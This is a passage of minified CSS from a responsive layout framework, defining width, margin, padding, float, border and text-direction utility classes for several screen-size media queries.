sp_l_prefix_66{margin-left:66.659%}.sp_l_suffix_66{margin-right:66.659%}.sp_l_center{text-align:center}.sp_l_right{text-align:left}.sp_l_left{text-align:right}.sp_l_middle{vertical-align:middle}.sp_l_top{vertical-align:top}.sp_l_bottom{vertical-align:bottom}.sp_l_margin_auto{margin:auto}.sp_l_margin_qt_container{margin: -0.25em}.sp_l_margin_qt{margin:0.25em}.sp_l_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.sp_l_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.sp_l_margin_qt_t{margin-top:0.25em}.sp_l_margin_qt_b{margin-bottom:0.25em}.sp_l_margin_qt_r{margin-left:0.25em}.sp_l_margin_qt_l{margin-right:0.25em}.sp_l_padding_qt{padding:0.25em}.sp_l_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.sp_l_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.sp_l_padding_qt_t{padding-top:0.25em}.sp_l_padding_qt_b{padding-bottom:0.25em}.sp_l_padding_qt_r{padding-left:0.25em}.sp_l_padding_qt_l{padding-right:0.25em}.sp_l_margin_auto{margin:auto}.sp_l_margin_hf_container{margin: -0.5em}.sp_l_margin_hf{margin:0.5em}.sp_l_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.sp_l_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.sp_l_margin_hf_t{margin-top:0.5em}.sp_l_margin_hf_b{margin-bottom:0.5em}.sp_l_margin_hf_r{margin-left:0.5em}.sp_l_margin_hf_l{margin-right:0.5em}.sp_l_padding_hf{padding:0.5em}.sp_l_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.sp_l_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.sp_l_padding_hf_t{padding-top:0.5em}.sp_l_padding_hf_b{padding-bottom:0.5em}.sp_l_padding_hf_r{padding-left:0.5em}.sp_l_padding_hf_l{padding-right:0.5em}.sp_l_margin_auto{margin:auto}.sp_l_margin_container{margin: -1em}.sp_l_margin{margin:1em}.sp_l_margin_h{margin-left:1em;margin-right:1em}.sp_l_margin_v{margin-top:1em;margin-bottom:1em}.sp_l_margin_t{margin-top:1em}.sp_l_margin_b{margin-bottom:1em}.sp_l_margin_r{margin-left:1em}.sp_l_margin_l{margin-right:1em}.sp_l_padding{padding:1em}.sp_l_padding_h{padding-left:1em;padding-right:1em}.sp_l_padding_v{padding-top:1em;padding-bottom:1em}.sp_l_padding_t{padding-top:1em}.sp_l_padding_b{padding-bottom:1em}.sp_l_padding_r{padding-left:1em}.sp_l_padding_l{padding-right:1em}.sp_l_margin_auto{margin:auto}.sp_l_margin_oqt_container{margin: -1.25em}.sp_l_margin_oqt{margin:1.25em}.sp_l_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.sp_l_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.sp_l_margin_oqt_t{margin-top:1.25em}.sp_l_margin_oqt_b{margin-bottom:1.25em}.sp_l_margin_oqt_r{margin-left:1.25em}.sp_l_margin_oqt_l{margin-right:1.25em}.sp_l_padding_oqt{padding:1.25em}.sp_l_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.sp_l_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.sp_l_padding_oqt_t{padding-top:1.25em}.sp_l_padding_oqt_b{padding-bottom:1.25em}.sp_l_padding_oqt_r{padding-left:1.25em}.sp_l_padding_oqt_l{padding-right:1.25em}.sp_l_margin_auto{margin:auto}.sp_l_margin_ohf_container{margin: -1.5em}.sp_l_margin_ohf{margin:1.5em}.sp_l_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.sp_l_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.sp_l_margin_ohf_t{margin-top:1.5em}.sp_l_margin_ohf_b{margin-bottom:1.5em}.sp_l_margin_ohf_r{margin-left:1.5em}.sp_l_margin_ohf_l{margin-right:1.5em}.sp_l_padding_ohf{padding:1.5em}.sp_l_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.sp_l_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.sp_l_padding_ohf_t{padding-top:1.5em}.sp_l_padding_ohf_b{padding-bottom:1.5em}.sp_l_padding_ohf_r{padding-left:1.5em}.sp_l_padding_ohf_l{padding-right:1.5em}.sp_l_margin_auto{margin:auto}.sp_l_margin_db_container{margin: -2em}.sp_l_margin_db{margin:2em}.sp_l_margin_db_h{margin-left:2em;margin-right:2em}.sp_l_margin_db_v{margin-top:2em;margin-bottom:2em}.sp_l_margin_db_t{margin-top:2em}.sp_l_margin_db_b{margin-bottom:2em}.sp_l_margin_db_r{margin-left:2em}.sp_l_margin_db_l{margin-right:2em}.sp_l_padding_db{padding:2em}.sp_l_padding_db_h{padding-left:2em;padding-right:2em}.sp_l_padding_db_v{padding-top:2em;padding-bottom:2em}.sp_l_padding_db_t{padding-top:2em}.sp_l_padding_db_b{padding-bottom:2em}.sp_l_padding_db_r{padding-left:2em}.sp_l_padding_db_l{padding-right:2em}.sp_l_margin_c{margin:0}.sp_l_padding_c{padding:0}.sp_l_border{border:1px
solid #efeeed}.sp_l_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.sp_l_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.sp_l_border_t{border-top:1px solid #efeeed}.sp_l_border_b{border-bottom:1px solid #efeeed}.sp_l_border_r{border-left:1px solid #efeeed}.sp_l_border_l{border-right:1px solid #efeeed}.sp_l_border_c{border:none}}@media only screen and (min-width: 768px) and (max-width: 1199px){.tb_rtl_c{direction:rtl}.tb_ltr_c{direction:ltr}.tb_rtl{direction:ltr}.tb_ltr{direction:rtl}.tb_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_show,.tb_display_b{display:block !important}.tb_hide,.tb_display_n{display:none !important}.tb_display_ib{display:inline-block}.tb_position_a{position:absolute}.tb_position_r{position:relative !important}.tb_position_s{position:static}.tb_position_f{position:fixed}.tb_overflow_h{overflow:hidden}.tb_overflow_v{overflow:visible}.tb_float_r{float:left}.tb_float_l{float:right}.tb_float_c{float:none}.tb_w_5{width:5%}.tb_prefix_5{margin-left:5%}.tb_suffix_5{margin-right:5%}.tb_w_10{width:10%}.tb_prefix_10{margin-left:10%}.tb_suffix_10{margin-right:10%}.tb_w_15{width:15%}.tb_prefix_15{margin-left:15%}.tb_suffix_15{margin-right:15%}.tb_w_20{width:20%}.tb_prefix_20{margin-left:20%}.tb_suffix_20{margin-right:20%}.tb_w_25{width:25%}.tb_prefix_25{margin-left:25%}.tb_suffix_25{margin-right:25%}.tb_w_30{width:30%}.tb_prefix_30{margin-left:30%}.tb_suffix_30{margin-right:30%}.tb_w_35{width:35%}.tb_prefix_35{margin-left:35%}.tb_suffix_35{margin-right:35%}.tb_w_40{width:40%}.tb_prefix_40{margin-left:40%}.tb_suffix_40{margin-right:40%}.tb_w_45{width:45%}.tb_prefix_45{margin-left:45%}.tb_suffix_45{margin-right:45%}.tb_w_50{width:50%}.tb_prefix_50{margin-left:50%}.tb_suffix_50{margin-right:50%}.tb_w_55{width:55%}.tb_prefix_55{margin-left:55%}.tb_suffix_55{margin-right:55%}.tb_w_60{width:60%}.tb_prefix_60{margin-left:60%}.tb_suffix_60{margin-right:60%}.tb_w_65{width:65%}.tb_prefix_65{margin-left:65%}.tb_suffix_65{margin-right:65%}.tb_w_70{width:70%}.tb_prefix_70{margin-left:70%}.tb_suffix_70{margin-right:70%}.tb_w_75{width:75%}.tb_prefix_75{margin-left:75%}.tb_suffix_75{margin-right:75%}.tb_w_80{width:80%}.tb_prefix_80{margin-left:80%}.tb_suffix_80{margin-right:80%}.tb_w_85{width:85%}.tb_prefix_85{margin-left:85%}.tb_suffix_85{margin-right:85%}.tb_w_90{width:90%}.tb_prefix_90{margin-left:90%}.tb_suffix_90{margin-right:90%}.tb_w_95{width:95%}.tb_prefix_95{margin-left:95%}.tb_suffix_95{margin-right:95%}.tb_w_100{width:100%}.tb_prefix_100{margin-left:100%}.tb_suffix_100{margin-right:100%}.tb_w_c{width:auto}.tb_prefix_c{margin-left:auto}.tb_suffix_c{margin-right:auto}.tb_w_11{width:11.11%}.tb_prefix_11{margin-left:11.11%}.tb_suffix_11{margin-right:11.11%}.tb_w_12{width:12.5%}.tb_prefix_12{margin-left:12.5%}.tb_suffix_12{margin-right:12.5%}.tb_w_14{width:14.284%}.tb_prefix_14{margin-left:14.284%}.tb_suffix_14{margin-right:14.284%}.tb_w_16{width:16.659%}.tb_prefix_16{margin-left:16.659%}.tb_suffix_16{margin-right:16.659%}.tb_w_33{width:33.329%}.tb_prefix_33{margin-left:33.329%}.tb_suffix_33{margin-right:33.329%}.tb_w_66{width:66.659%}.tb_prefix_66{margin-left:66.659%}.tb_suffix_66{margin-right:66.659%}.tb_center{text-align:center}.tb_right{text-align:left}.tb_left{text-align:right}.tb_middle{vertical-align:middle}.tb_top{vertical-align:top}.tb_bottom{vertical-align:bottom}.tb_margin_auto{margin:auto}.tb_margin_qt_container{margin: -0.25em}.tb_margin_qt{margin:0.25em}.tb_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.tb_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.tb_margin_qt_t{margin-top:0.25em}.tb_margin_qt_b{margin-bottom:0.25em}.tb_margin_qt_r{margin-left:0.25em}.tb_margin_qt_l{margin-right:0.25em}.tb_padding_qt{padding:0.25em}.tb_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.tb_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.tb_padding_qt_t{padding-top:0.25em}.tb_padding_qt_b{padding-bottom:0.25em}.tb_padding_qt_r{padding-left:0.25em}.tb_padding_qt_l{padding-right:0.25em}.tb_margin_auto{margin:auto}.tb_margin_hf_container{margin: -0.5em}.tb_margin_hf{margin:0.5em}.tb_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.tb_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.tb_margin_hf_t{margin-top:0.5em}.tb_margin_hf_b{margin-bottom:0.5em}.tb_margin_hf_r{margin-left:0.5em}.tb_margin_hf_l{margin-right:0.5em}.tb_padding_hf{padding:0.5em}.tb_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.tb_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.tb_padding_hf_t{padding-top:0.5em}.tb_padding_hf_b{padding-bottom:0.5em}.tb_padding_hf_r{padding-left:0.5em}.tb_padding_hf_l{padding-right:0.5em}.tb_margin_auto{margin:auto}.tb_margin_container{margin: -1em}.tb_margin{margin:1em}.tb_margin_h{margin-left:1em;margin-right:1em}.tb_margin_v{margin-top:1em;margin-bottom:1em}.tb_margin_t{margin-top:1em}.tb_margin_b{margin-bottom:1em}.tb_margin_r{margin-left:1em}.tb_margin_l{margin-right:1em}.tb_padding{padding:1em}.tb_padding_h{padding-left:1em;padding-right:1em}.tb_padding_v{padding-top:1em;padding-bottom:1em}.tb_padding_t{padding-top:1em}.tb_padding_b{padding-bottom:1em}.tb_padding_r{padding-left:1em}.tb_padding_l{padding-right:1em}.tb_margin_auto{margin:auto}.tb_margin_oqt_container{margin: -1.25em}.tb_margin_oqt{margin:1.25em}.tb_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.tb_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.tb_margin_oqt_t{margin-top:1.25em}.tb_margin_oqt_b{margin-bottom:1.25em}.tb_margin_oqt_r{margin-left:1.25em}.tb_margin_oqt_l{margin-right:1.25em}.tb_padding_oqt{padding:1.25em}.tb_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.tb_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.tb_padding_oqt_t{padding-top:1.25em}.tb_padding_oqt_b{padding-bottom:1.25em}.tb_padding_oqt_r{padding-left:1.25em}.tb_padding_oqt_l{padding-right:1.25em}.tb_margin_auto{margin:auto}.tb_margin_ohf_container{margin: -1.5em}.tb_margin_ohf{margin:1.5em}.tb_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.tb_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.tb_margin_ohf_t{margin-top:1.5em}.tb_margin_ohf_b{margin-bottom:1.5em}.tb_margin_ohf_r{margin-left:1.5em}.tb_margin_ohf_l{margin-right:1.5em}.tb_padding_ohf{padding:1.5em}.tb_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.tb_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.tb_padding_ohf_t{padding-top:1.5em}.tb_padding_ohf_b{padding-bottom:1.5em}.tb_padding_ohf_r{padding-left:1.5em}.tb_padding_ohf_l{padding-right:1.5em}.tb_margin_auto{margin:auto}.tb_margin_db_container{margin: -2em}.tb_margin_db{margin:2em}.tb_margin_db_h{margin-left:2em;margin-right:2em}.tb_margin_db_v{margin-top:2em;margin-bottom:2em}.tb_margin_db_t{margin-top:2em}.tb_margin_db_b{margin-bottom:2em}.tb_margin_db_r{margin-left:2em}.tb_margin_db_l{margin-right:2em}.tb_padding_db{padding:2em}.tb_padding_db_h{padding-left:2em;padding-right:2em}.tb_padding_db_v{padding-top:2em;padding-bottom:2em}.tb_padding_db_t{padding-top:2em}.tb_padding_db_b{padding-bottom:2em}.tb_padding_db_r{padding-left:2em}.tb_padding_db_l{padding-right:2em}.tb_margin_c{margin:0}.tb_padding_c{padding:0}.tb_border{border:1px
solid #efeeed}.tb_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.tb_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.tb_border_t{border-top:1px solid #efeeed}.tb_border_b{border-bottom:1px solid #efeeed}.tb_border_r{border-left:1px solid #efeeed}.tb_border_l{border-right:1px solid #efeeed}.tb_border_c{border:none}}@media only screen and (min-width: 768px) and (max-width: 979px){html,body{font-size:11pt}.container{width:100%;max-width:931px}.tb_p_rtl_c{direction:rtl}.tb_p_ltr_c{direction:ltr}.tb_p_rtl{direction:ltr}.tb_p_ltr{direction:rtl}.tb_p_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_p_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_p_show,.tb_p_display_b{display:block !important}.tb_p_hide,.tb_p_display_n{display:none !important}.tb_p_display_ib{display:inline-block}.tb_p_position_a{position:absolute}.tb_p_position_r{position:relative !important}.tb_p_position_s{position:static}.tb_p_position_f{position:fixed}.tb_p_overflow_h{overflow:hidden}.tb_p_overflow_v{overflow:visible}.tb_p_float_r{float:left}.tb_p_float_l{float:right}.tb_p_float_c{float:none}.tb_p_w_5{width:5%}.tb_p_prefix_5{margin-left:5%}.tb_p_suffix_5{margin-right:5%}.tb_p_w_10{width:10%}.tb_p_prefix_10{margin-left:10%}.tb_p_suffix_10{margin-right:10%}.tb_p_w_15{width:15%}.tb_p_prefix_15{margin-left:15%}.tb_p_suffix_15{margin-right:15%}.tb_p_w_20{width:20%}.tb_p_prefix_20{margin-left:20%}.tb_p_suffix_20{margin-right:20%}.tb_p_w_25{width:25%}.tb_p_prefix_25{margin-left:25%}.tb_p_suffix_25{margin-right:25%}.tb_p_w_30{width:30%}.tb_p_prefix_30{margin-left:30%}.tb_p_suffix_30{margin-right:30%}.tb_p_w_35{width:35%}.tb_p_prefix_35{margin-left:35%}.tb_p_suffix_35{margin-right:35%}.tb_p_w_40{width:40%}.tb_p_prefix_40{margin-left:40%}.tb_p_suffix_40{margin-right:40%}.tb_p_w_45{width:45%}.tb_p_prefix_45{margin-left:45%}.tb_p_suffix_45{margin-right:45%}.tb_p_w_50{width:50%}.tb_p_prefix_50{margin-left:50%}.tb_p_suffix_50{margin-right:50%}.tb_p_w_55{width:55%}.tb_p_prefix_55{margin-left:55%}.tb_p_suffix_55{margin-right:55%}.tb_p_w_60{width:60%}.tb_p_prefix_60{margin-left:60%}.tb_p_suffix_60{margin-right:60%}.tb_p_w_65{width:65%}.tb_p_prefix_65{margin-left:65%}.tb_p_suffix_65{margin-right:65%}.tb_p_w_70{width:70%}.tb_p_prefix_70{margin-left:70%}.tb_p_suffix_70{margin-right:70%}.tb_p_w_75{width:75%}.tb_p_prefix_75{margin-left:75%}.tb_p_suffix_75{margin-right:75%}.tb_p_w_80{width:80%}.tb_p_prefix_80{margin-left:80%}.tb_p_suffix_80{margin-right:80%}.tb_p_w_85{width:85%}.tb_p_prefix_85{margin-left:85%}.tb_p_suffix_85{margin-right:85%}.tb_p_w_90{width:90%}.tb_p_prefix_90{margin-left:90%}.tb_p_suffix_90{margin-right:90%}.tb_p_w_95{width:95%}.tb_p_prefix_95{margin-left:95%}.tb_p_suffix_95{margin-right:95%}.tb_p_w_100{width:100%}.tb_p_prefix_100{margin-left:100%}.tb_p_suffix_100{margin-right:100%}.tb_p_w_c{width:auto}.tb_p_prefix_c{margin-left:auto}.tb_p_suffix_c{margin-right:auto}.tb_p_w_11{width:11.11%}.tb_p_prefix_11{margin-left:11.11%}.tb_p_suffix_11{margin-right:11.11%}.tb_p_w_12{width:12.5%}.tb_p_prefix_12{margin-left:12.5%}.tb_p_suffix_12{margin-right:12.5%}.tb_p_w_14{width:14.284%}.tb_p_prefix_14{margin-left:14.284%}.tb_p_suffix_14{margin-right:14.284%}.tb_p_w_16{width:16.659%}.tb_p_prefix_16{margin-left:16.659%}.tb_p_suffix_16{margin-right:16.659%}.tb_p_w_33{width:33.329%}.tb_p_prefix_33{margin-left:33.329%}.tb_p_suffix_33{margin-right:33.329%}.tb_p_w_66{width:66.659%}.tb_p_prefix_66{margin-left:66.659%}.tb_p_suffix_66{margin-right:66.659%}.tb_p_center{text-align:center}.tb_p_right{text-align:left}.tb_p_left{text-align:right}.tb_p_middle{vertical-align:middle}.tb_p_top{vertical-align:top}.tb_p_bottom{vertical-align:bottom}.tb_p_margin_auto{margin:auto}.tb_p_margin_qt_container{margin: -0.25em}.tb_p_margin_qt{margin:0.25em}.tb_p_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.tb_p_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.tb_p_margin_qt_t{margin-top:0.25em}.tb_p_margin_qt_b{margin-bottom:0.25em}.tb_p_margin_qt_r{margin-left:0.25em}.tb_p_margin_qt_l{margin-right:0.25em}.tb_p_padding_qt{padding:0.25em}.tb_p_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.tb_p_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.tb_p_padding_qt_t{padding-top:0.25em}.tb_p_padding_qt_b{padding-bottom:0.25em}.tb_p_padding_qt_r{padding-left:0.25em}.tb_p_padding_qt_l{padding-right:0.25em}.tb_p_margin_auto{margin:auto}.tb_p_margin_hf_container{margin: -0.5em}.tb_p_margin_hf{margin:0.5em}.tb_p_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.tb_p_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.tb_p_margin_hf_t{margin-top:0.5em}.tb_p_margin_hf_b{margin-bottom:0.5em}.tb_p_margin_hf_r{margin-left:0.5em}.tb_p_margin_hf_l{margin-right:0.5em}.tb_p_padding_hf{padding:0.5em}.tb_p_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.tb_p_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.tb_p_padding_hf_t{padding-top:0.5em}.tb_p_padding_hf_b{padding-bottom:0.5em}.tb_p_padding_hf_r{padding-left:0.5em}.tb_p_padding_hf_l{padding-right:0.5em}.tb_p_margin_auto{margin:auto}.tb_p_margin_container{margin: -1em}.tb_p_margin{margin:1em}.tb_p_margin_h{margin-left:1em;margin-right:1em}.tb_p_margin_v{margin-top:1em;margin-bottom:1em}.tb_p_margin_t{margin-top:1em}.tb_p_margin_b{margin-bottom:1em}.tb_p_margin_r{margin-left:1em}.tb_p_margin_l{margin-right:1em}.tb_p_padding{padding:1em}.tb_p_padding_h{padding-left:1em;padding-right:1em}.tb_p_padding_v{padding-top:1em;padding-bottom:1em}.tb_p_padding_t{padding-top:1em}.tb_p_padding_b{padding-bottom:1em}.tb_p_padding_r{padding-left:1em}.tb_p_padding_l{padding-right:1em}.tb_p_margin_auto{margin:auto}.tb_p_margin_oqt_container{margin: -1.25em}.tb_p_margin_oqt{margin:1.25em}.tb_p_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.tb_p_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.tb_p_margin_oqt_t{margin-top:1.25em}.tb_p_margin_oqt_b{margin-bottom:1.25em}.tb_p_margin_oqt_r{margin-left:1.25em}.tb_p_margin_oqt_l{margin-right:1.25em}.tb_p_padding_oqt{padding:1.25em}.tb_p_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.tb_p_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.tb_p_padding_oqt_t{padding-top:1.25em}.tb_p_padding_oqt_b{padding-bottom:1.25em}.tb_p_padding_oqt_r{padding-left:1.25em}.tb_p_padding_oqt_l{padding-right:1.25em}.tb_p_margin_auto{margin:auto}.tb_p_margin_ohf_container{margin: -1.5em}.tb_p_margin_ohf{margin:1.5em}.tb_p_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.tb_p_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.tb_p_margin_ohf_t{margin-top:1.5em}.tb_p_margin_ohf_b{margin-bottom:1.5em}.tb_p_margin_ohf_r{margin-left:1.5em}.tb_p_margin_ohf_l{margin-right:1.5em}.tb_p_padding_ohf{padding:1.5em}.tb_p_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.tb_p_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.tb_p_padding_ohf_t{padding-top:1.5em}.tb_p_padding_ohf_b{padding-bottom:1.5em}.tb_p_padding_ohf_r{padding-left:1.5em}.tb_p_padding_ohf_l{padding-right:1.5em}.tb_p_margin_auto{margin:auto}.tb_p_margin_db_container{margin: -2em}.tb_p_margin_db{margin:2em}.tb_p_margin_db_h{margin-left:2em;margin-right:2em}.tb_p_margin_db_v{margin-top:2em;margin-bottom:2em}.tb_p_margin_db_t{margin-top:2em}.tb_p_margin_db_b{margin-bottom:2em}.tb_p_margin_db_r{margin-left:2em}.tb_p_margin_db_l{margin-right:2em}.tb_p_padding_db{padding:2em}.tb_p_padding_db_h{padding-left:2em;padding-right:2em}.tb_p_padding_db_v{padding-top:2em;padding-bottom:2em}.tb_p_padding_db_t{padding-top:2em}.tb_p_padding_db_b{padding-bottom:2em}.tb_p_padding_db_r{padding-left:2em}.tb_p_padding_db_l{padding-right:2em}.tb_p_margin_c{margin:0}.tb_p_padding_c{padding:0}.tb_p_border{border:1px
solid #efeeed}.tb_p_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.tb_p_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.tb_p_border_t{border-top:1px solid #efeeed}.tb_p_border_b{border-bottom:1px solid #efeeed}.tb_p_border_r{border-left:1px solid #efeeed}.tb_p_border_l{border-right:1px solid #efeeed}.tb_p_border_c{border:none}}@media only screen and (min-width: 980px) and (max-width: 1199px){html,body{font-size:12pt}.container{width:95%}.tb_l_rtl_c{direction:rtl}.tb_l_ltr_c{direction:ltr}.tb_l_rtl{direction:ltr}.tb_l_ltr{direction:rtl}.tb_l_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_l_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_l_show,.tb_l_display_b{display:block !important}.tb_l_hide,.tb_l_display_n{display:none !important}.tb_l_display_ib{display:inline-block}.tb_l_position_a{position:absolute}.tb_l_position_r{position:relative !important}.tb_l_position_s{position:static}.tb_l_position_f{position:fixed}.tb_l_overflow_h{overflow:hidden}.tb_l_overflow_v{overflow:visible}.tb_l_float_r{float:left}.tb_l_float_l{float:right}.tb_l_float_c{float:none}.tb_l_w_5{width:5%}.tb_l_prefix_5{margin-left:5%}.tb_l_suffix_5{margin-right:5%}.tb_l_w_10{width:10%}.tb_l_prefix_10{margin-left:10%}.tb_l_suffix_10{margin-right:10%}.tb_l_w_15{width:15%}.tb_l_prefix_15{margin-left:15%}.tb_l_suffix_15{margin-right:15%}.tb_l_w_20{width:20%}.tb_l_prefix_20{margin-left:20%}.tb_l_suffix_20{margin-right:20%}.tb_l_w_25{width:25%}.tb_l_prefix_25{margin-left:25%}.tb_l_suffix_25{margin-right:25%}.tb_l_w_30{width:30%}.tb_l_prefix_30{margin-left:30%}.tb_l_suffix_30{margin-right:30%}.tb_l_w_35{width:35%}.tb_l_prefix_35{margin-left:35%}.tb_l_suffix_35{margin-right:35%}.tb_l_w_40{width:40%}.tb_l_prefix_40{margin-left:40%}.tb_l_suffix_40{margin-right:40%}.tb_l_w_45{width:45%}.tb_l_prefix_45{margin-left:45%}.tb_l_suffix_45{margin-right:45%}.tb_l_w_50{width:50%}.tb_l_prefix_50{margin-left:50%}.tb_l_suffix_50{margin-right:50%}.tb_l_w_55{width:55%}.tb_l_prefix_55{margin-left:55%}.tb_l_suffix_55{margin-right:55%}.tb_l_w_60{width:60%}.tb_l_prefix_60{margin-left:60%}.tb_l_suffix_60{margin-right:60%}.tb_l_w_65{width:65%}.tb_l_prefix_65{margin-left:65%}.tb_l_suffix_65{margin-right:65%}.tb_l_w_70{width:70%}.tb_l_prefix_70{margin-left:70%}.tb_l_suffix_70{margin-right:70%}.tb_l_w_75{width:75%}.tb_l_prefix_75{margin-left:75%}.tb_l_suffix_75{margin-right:75%}.tb_l_w_80{width:80%}.tb_l_prefix_80{margin-left:80%}.tb_l_suffix_80{margin-right:80%}.tb_l_w_85{width:85%}.tb_l_prefix_85{margin-left:85%}.tb_l_suffix_85{margin-right:85%}.tb_l_w_90{width:90%}.tb_l_prefix_90{margin-left:90%}.tb_l_suffix_90{margin-right:90%}.tb_l_w_95{width:95%}.tb_l_prefix_95{margin-left:95%}.tb_l_suffix_95{margin-right:95%}.tb_l_w_100{width:100%}.tb_l_prefix_100{margin-left:100%}.tb_l_suffix_100{margin-right:100%}.tb_l_w_c{width:auto}.tb_l_prefix_c{margin-left:auto}.tb_l_suffix_c{margin-right:auto}.tb_l_w_11{width:11.11%}.tb_l_prefix_11{margin-left:11.11%}.tb_l_suffix_11{margin-right:11.11%}.tb_l_w_12{width:12.5%}.tb_l_prefix_12{margin-left:12.5%}.tb_l_suffix_12{margin-right:12.5%}.tb_l_w_14{width:14.284%}.tb_l_prefix_14{margin-left:14.284%}.tb_l_suffix_14{margin-right:14.284%}.tb_l_w_16{width:16.659%}.tb_l_prefix_16{margin-left:16.659%}.tb_l_suffix_16{margin-right:16.659%}.tb_l_w_33{width:33.329%}.tb_l_prefix_33{margin-left:33.329%}.tb_l_suffix_33{margin-right:33.329%}.tb_l_w_66{width:66.659%}.tb_l_prefix_66{margin-left:66.659%}.tb_l_suffix_66{margin-right:66.659%}.tb_l_center{text-align:center}.tb_l_right{text-align:left}.tb_l_left{text-align:right}.tb_l_middle{vertical-align:middle}.tb_l_top{vertical-align:top}.tb_l_bottom{vertical-align:bottom}.tb_l_margin_auto{margin:auto}.tb_l_margin_qt_container{margin: -0.25em}.tb_l_margin_qt{margin:0.25em}.tb_l_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.tb_l_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.tb_l_margin_qt_t{margin-top:0.25em}.tb_l_margin_qt_b{margin-bottom:0.25em}.tb_l_margin_qt_r{margin-left:0.25em}.tb_l_margin_qt_l{margin-right:0.25em}.tb_l_padding_qt{padding:0.25em}.tb_l_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.tb_l_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.tb_l_padding_qt_t{padding-top:0.25em}.tb_l_padding_qt_b{padding-bottom:0.25em}.tb_l_padding_qt_r{padding-left:0.25em}.tb_l_padding_qt_l{padding-right:0.25em}.tb_l_margin_auto{margin:auto}.tb_l_margin_hf_container{margin: -0.5em}.tb_l_margin_hf{margin:0.5em}.tb_l_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.tb_l_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.tb_l_margin_hf_t{margin-top:0.5em}.tb_l_margin_hf_b{margin-bottom:0.5em}.tb_l_margin_hf_r{margin-left:0.5em}.tb_l_margin_hf_l{margin-right:0.5em}.tb_l_padding_hf{padding:0.5em}.tb_l_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.tb_l_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.tb_l_padding_hf_t{padding-top:0.5em}.tb_l_padding_hf_b{padding-bottom:0.5em}.tb_l_padding_hf_r{padding-left:0.5em}.tb_l_padding_hf_l{padding-right:0.5em}.tb_l_margin_auto{margin:auto}.tb_l_margin_container{margin: 